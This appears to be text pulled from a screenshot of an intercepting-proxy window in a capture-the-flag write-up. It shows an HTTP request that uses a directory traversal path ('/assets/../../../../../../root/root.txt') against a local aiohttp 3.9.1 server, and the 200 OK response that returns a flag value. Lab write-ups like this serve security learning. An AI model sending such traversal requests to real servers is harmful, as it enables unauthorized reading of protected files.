 Request
Pretty Raw Hex
\n
1 GET /assets/../../../../../../root/root.txt HTTP/1.1
2 Host: 127.0.0.1:8001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Etag: "1800358098d5d016-21"
4 Last-Modified: Sun, 20 Oct 2024 16:18:04 GMT
5 Content-Length: 33
6 Accept-Ranges: bytes
7 Date: Sun, 20 Oct 2024 20:06:25 GMT
8 Server: Python/3.9 aiohttp/3.9.1
9
10 5f969ab
11